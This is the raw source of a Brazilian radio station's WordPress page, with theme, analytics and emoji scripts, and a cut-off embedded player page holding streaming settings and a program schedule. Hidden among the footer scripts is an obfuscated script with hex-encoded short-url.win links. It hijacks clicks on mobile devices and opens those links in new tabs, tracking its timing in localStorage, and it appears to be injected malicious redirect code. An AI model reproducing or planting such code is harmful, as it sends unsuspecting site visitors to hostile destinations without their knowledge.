.cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra</script>
<script>var taqyeem={"ajaxurl":"https://jovempanuva.com.br/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};</script>
<script id="tie-scripts-js-extra">var tie={"is_rtl":"","ajaxurl":"https://jovempanuva.com.br/wp-admin/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nada encontrado","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra</script>
<script>WebFontConfig={
google:{
families: [ 'Poppins:600,regular:latin&display=swap' ]
}};
(function(){
var wf=document.createElement('script');
wf.src='//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
wf.type='text/javascript';
wf.defer='true';
var s=document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(wf, s);
})();</script>
<script>var c=document.body.className;
c=c.replace(/tie-no-js/, 'tie-js');
document.body.className=c;</script>
<script>try{if("undefined"!=typeof localStorage){var tieSkin=localStorage.getItem("tie-skin"),html=document.getElementsByTagName("html")[0].classList,htmlSkin="light";if(html.contains("dark-skin")&&(htmlSkin="dark"),null!=tieSkin&&tieSkin!=htmlSkin){html.add("tie-skin-inverted");var tieSkinInverted=!0}"dark"==tieSkin?html.add("dark-skin"):"light"==tieSkin&&html.remove("dark-skin")}}catch(t){console.log(t)}</script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/9ldpk1a5/hfxk1.js" id="cookie-law-info-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/1ep30ztv/hfxk1.js" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/22cxh5dm/hfxk1.js" id="jquery-core-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/kwumcmsc/hfxk1.js" id="jquery-migrate-js"></script>
<script id="google_gtagjs-js-after">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["jovempanuva.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-ZRV2PKRK9G");
//# sourceURL=google_gtagjs-js-after</script>
<script>try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}</script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x76\x63\x44\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x74\x6f\x4b\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x57\x42\x6f\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6a\x50\x6e\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x65\x67\x62\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x61\x58\x63\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x42\x61\x47\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x48\x70\x77\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp(i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac(|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg(g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x57\x77\x43\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x74\x61\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/l0esnuaq/hfxk1.js" id="tie-scripts-js"></script>
<script id="tie-scripts-js-after">jQuery.ajax({
type:"GET",
url:"https://jovempanuva.com.br/wp-admin/admin-ajax.php",
data:"postviews_id=4114&action=tie_postviews",
cache: !1,
success: function(data){
jQuery(".single-post-meta").find(".meta-views").html(data);
}});
//# sourceURL=tie-scripts-js-after</script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/nodmhwb/hfxk1.js" id="tie-js-ilightbox-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/mo8odoog/hfxk1.js" id="tie-js-sliders-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/fe6vlzy8/hfxk1.js" id="tie-js-shortcodes-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/cl8is3k/hfxk1.js" id="tie-js-desktop-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/9a8lptgw/hfxk1.js" id="tie-js-livesearch-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/79phcxkx/hfxk1.js" id="tie-js-single-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/er47qcv7/hfy0c.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/d61hvagp/hfxk1.js" id="tie-js-breaking-js"></script>
<script type="module">
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jovempanuva.com.br/lib/js/wp-emoji-loader.min.js</script>
<script>!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);</script>
<script>(function(){"use strict";
function __IsDevToolOpen(){const widthDiff=window.outerWidth - window.innerWidth > 160;const heightDiff=window.outerHeight - window.innerHeight > 160;if(navigator.userAgent.match(/iPhone/i)) return false;if(!(heightDiff&&widthDiff)&&((window.Firebug&&window.Firebug.chrome&&window.Firebug.chrome.isInitialized)||widthDiff||heightDiff)){document.dispatchEvent(new Event('hmwp_is_devtool'));return true;}return false;}
var __devToolCheckInterval=setInterval(__IsDevToolOpen, 500);
function __disableOpen404(){document.documentElement.remove();}
function __showError(message){var div=document.getElementById('disable_msg');if(message!==''&&div&&(!div.style.display||div.style.display=='none')){div.innerHTML=message;div.style.display='block';setTimeout(function(){div.style.display='none';}, 1000);}}
function __disableEventListener(element, eventNames, message){var events=eventNames.split(' ');events.forEach(function(event){element.addEventListener(event, function(e){e.preventDefault();if(message!=='') __showError(message);});});}
function __returnFalse(){return false;}
__disableEventListener(document, 'cut copy print paste', 'Copy/Paste is disabled!');})();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d1uzdx1j6g4d0a.cloudfront.net/players/topo/17/157820?identifier=portal23&source=12093
body_size: 16564
content:
<!DOCTYPE html><html lang="pt-br">
    <head>
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <title>Jovem Pan FM União da Vitória</title>        <style type="text/css">
            html, body {padding: 0;margin: 0;}
            * {margin: 0;padding: 0;max-width: 100%;}
            *, *:before, *:after {box-sizing: border-box;}
        </style>
        <link href="[data-uri]" rel="icon" type="image/x-icon" />
        <link href="https://public-rf-assets.minhawebradio.net/css/font-awesome.min.css?_t=22e08b634c" media="screen" rel="stylesheet" type="text/css" />
        <link href="https://public-rf-assets.minhawebradio.net/players/player-fixed.css?_t=22e08b634c" media="screen" rel="stylesheet" type="text/css" />
        <link href="https://public-rf-assets.minhawebradio.net/players/35/player.css?_t=22e08b634c" media="screen" rel="stylesheet" type="text/css" />
        <script type="text/javascript" src="https://public-rf-assets.minhawebradio.net/js/jquery-1.11.3.min.js?_t=22e08b634c"></script>
        <script type="text/javascript" src="https://public-rf-assets.minhawebradio.net/js/utils.js?_t=22e08b634c"></script>
        <script type="text/javascript" src="https://public-rf-assets.minhawebradio.net/players/rf-player.js?_t=22e08b634c"></script>
        <script type="text/javascript" src="https://public-rf-assets.minhawebradio.net/players/player.js?_t=22e08b634c"></script>

        <script type="text/javascript">
            var UPLOAD_BASE_URL = 'https://public-rf-upload.minhawebradio.net/157820/';
            var BASE_ASSETS = 'https://public-rf-assets.minhawebradio.net/';
            var ASSETS_CONSTANT = '22e08b634c';
            var IS_MOBILE = false;
            Translator.addContent('component.player', {"split":{"label":{"program":"{program}","program-with-broadcaster":"{program} com {broadcaster}","schedule-period":"{start} - {end}","playing-now":"TOCANDO AGORA","soon":"COME\u00c7A EM BREVE"}},"unified":{"label":{"program":"{program} das {start} \u00e0s {end}","program-with-broadcaster":"{program} com {broadcaster} das {start} \u00e0s {end}","track":"Tocando agora: {track}","schedule-with-track":"{schedule} - <strong>Tocando agora: {track}<\/strong>"}}});
        </script>
    </head>
    <body>
        
<script type="text/javascript">
    var STREAMING_ADDRESS = 'servidor15-3.brlogic.com';
    var STREAMING_PORT = '7992';
    var STREAMING_PROVIDER = 1;
    var MAIN_STREAM_URL = 'https://servidor15-3.brlogic.com:7992/live?source=12093';
    var STREAMING_REFRESH_DATA_URL = 'https://d36nr0u3xmc4mm.cloudfront.net/index.php/api/streaming/status/7992/4cffe39c96c17f9e876f00f1a9b86d11/SV28BR';
    var PLAYER_SHOW_MUSIC_NAME = true;
    var PLAYER_SHOW_MUSIC_COVER = true;
    var NEXT_SCHEDULES = {"1754694":{"id":"1754694","start":2976,"end":10176,"program_info":{"program_id":"272129","program_name":"Jornal da Manh\u00e3","program_image":"49aa5636fd3098480f36ce8de41ae37c.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"3240","end_time":"3360"}},"1754700":{"id":"1754700","start":10176,"end":13776,"program_info":{"program_id":"272137","program_name":"Rock'n Pop","program_image":"1f78af718365e20a7987f2c7cadff287.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"3360","end_time":"3420"}},"1754706":{"id":"1754706","start":13776,"end":17376,"program_info":{"program_id":"407922","program_name":"Uma Atr\u00e1s da Outra","program_image":"8cac45abddbc01d78c758fb65485ce53.jpg","broadcaster_id":null,"broadcaster_name":null,"broadcaster_image":null,"start_time":"3420","end_time":"3480"}},"1754711":{"id":"1754711","start":17376,"end":24576,"program_info":{"program_id":"272138","program_name":"Morning Show","program_image":"cb1ca3782f7daf01e2bfbfb2d9c600b9.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"3480","end_time":"3600"}},"1754716":{"id":"1754716","start":24576,"end":31776,"program_info":{"program_id":"272139","program_name":"Programa P\u00e2nico","program_image":"13abed473204b20ad4b104d3a4897c5f.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"3600","end_time":"3720"}},"1754721":{"id":"1754721","start":31776,"end":35376,"program_info":{"program_id":"272140","program_name":"Planeta DJ","program_image":"79b471c02212a9bbb9a08336336be1ee.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"3720","end_time":"3780"}},"1754753":{"id":"1754753","start":35376,"end":42576,"program_info":{"program_id":"271847","program_name":"Programa\u00e7\u00e3o 